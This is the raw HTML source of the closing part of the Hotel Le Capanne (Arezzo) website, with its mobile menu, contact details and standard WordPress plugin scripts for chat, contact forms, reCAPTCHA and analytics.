            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-915" class=" menu-item menu-item-type-post_type menu-item-object-offerte rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/?post_type=offerte&#038;p=775"  class="rmp-menu-item-link"  role="menuitem"  >Week-end Benessere alle terme</a></li><li id="rmp-menu-item-916" class=" menu-item menu-item-type-post_type menu-item-object-offerte rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/?post_type=offerte&#038;p=770"  class="rmp-menu-item-link"  role="menuitem"  >Week-end con Visita in Cantina e Wine Tour</a></li><li id="rmp-menu-item-914" class=" menu-item menu-item-type-post_type menu-item-object-offerte rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/offerta/business-hotel-arezzo-toscana/"  class="rmp-menu-item-link"  role="menuitem"  >Business Hotel Arezzo Toscana</a></li></ul></li><li id="rmp-menu-item-918" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/eventi/"  class="rmp-menu-item-link"  role="menuitem"  >Eventi</a></li><li id="rmp-menu-item-919" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/migliore-ristorante-arezzo/"  class="rmp-menu-item-link"  role="menuitem"  >Ristorante<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Ristorante"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-921" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/location-per-cerimonie-ed-eventi/"  class="rmp-menu-item-link"  role="menuitem"  >Location per Cerimonie ed Eventi</a></li></ul></li><li id="rmp-menu-item-922" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/gallery/"  class="rmp-menu-item-link"  role="menuitem"  >Gallery</a></li><li id="rmp-menu-item-923" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/contatti/"  class="rmp-menu-item-link"  role="menuitem"  >Contatti</a></li></ul></div>			<div id="rmp-menu-additional-content-3298" class="rmp-menu-additional-content">
					<HR><br>
<i class="fa fa-map-marker"></i>  Loc. Il Matto, 44/45 – Olmo 52100 Arezzo<br>
<a href="tel:+39 0575/959634"><i class="fa fa-phone" aria-hidden="true"></i> +39 0575/959634</a><br>
<a href="tel: +39 0575/998674 ?>"> <i class="fa fa-print" aria-hidden="true"></i> +39 0575/998674</a><br>
<a href=" mailto: info@hotellecapanne.com"> <i class="fa fa-envelope" aria-hidden="true"></i>  <span class="__cf_email__" data-cfemail="e980878f86a981869d8c85858c8a88998887878cc78a8684">[email&#160;protected]</span> </a><br>  <br>
<small> PI: 00877850511 </small>				</div>
						</div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="c8be796b14082bf3ad078876-text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    dataLayer.push({'event': 'gtm4wp.contactForm7Submitted'});
}, false );
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-N3GBPLR" height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;390575959634&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Rome&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;offerte&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;camere&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;offerte&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;camere&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;middle-right&quot;,&quot;text&quot;:&quot;Chatta con noi&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;390575959634&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.hotellecapanne.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="c8be796b14082bf3ad078876-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.hotellecapanne.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/www.hotellecapanne.net\/wp-admin\/admin-ajax.php","wp_nonce":"4d25d85e5e","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"","desktop_submenu_open_animation_speed":"0ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"primary","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"#menumobile, .pulsantemob","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"20","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"center","menu_text_letter_spacing":"","menu_word_wrap":"on","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#333333","submenu_item_background_hover_colour":"#555555","submenu_current_item_background_colour":"#333333","submenu_current_item_background_hover_colour":"#555555","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"18","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"center","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"35","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"on","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"MENU","button_title_open":"MENU","button_title_position":"top","menu_container_columns":"","button_font":"","button_font_size":"10","button_font_size_unit":"px","button_title_line_height":"14","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"http:\/\/www.hotellecapanne.net\/wp-content\/uploads\/logo-hotel-le-capanne-bianco-300.png","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"<HR><br>\r\n<i class=\"fa fa-map-marker\"><\/i>  Loc. Il Matto, 44\/45 \u2013 Olmo 52100 Arezzo<br>\r\n<a href=\"tel:+39 0575\/959634\"><i class=\"fa fa-phone\" aria-hidden=\"true\"><\/i> +39 0575\/959634<\/a><br>\r\n<a href=\"tel: +39 0575\/998674 ?>\"> <i class=\"fa fa-print\" aria-hidden=\"true\"><\/i> +39 0575\/998674<\/a><br>\r\n<a href=\" mailto: info@hotellecapanne.com\"> <i class=\"fa fa-envelope\" aria-hidden=\"true\"><\/i>  info@hotellecapanne.com <\/a><br>  <br>\r\n<small> PI: 00877850511 <\/small>","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"50","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#000000","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"on","menu_close_on_scroll":"off","menu_close_on_link_click":"on","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"8000","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"1791\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1792\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1793\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1794\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1795\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1796\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1797\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1798\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1799\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1800\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1801\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1802\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1803\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1804\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1805\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1806\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"on","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"LE CAPANNE HOTEL AREZZO","minify_scripts":"on","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"on","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":3298,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.5.1" id="rmp_menu_scripts-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/functions.js" id="my-functions-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/html5.js?ver=3.7.3" id="rolenzo-html5-js"></script>
<![endif]-->
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/jquery.sticky.js?ver=20160816" id="rolenzo-sticky-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/modernizr.custom.js?ver=12042017" id="rolenzo-touch-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/wow.min.js?ver=20170203" id="rolenzo-wow-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/front.js?ver=20160203" id="rolenzo-swype-front-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" id="rolenzo-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/functions.js?ver=20160816" id="rolenzo-script-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdBMZ0UAAAAAPLvl6xnxGncb5yQwLnAtkrOm-R3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdBMZ0UAAAAAPLvl6xnxGncb5yQwLnAtkrOm-R3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.20.0" id="smush-lazy-load-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=871ee763aaa68d5eb9d2" id="qlwapp-frontend-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript"></script>
		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
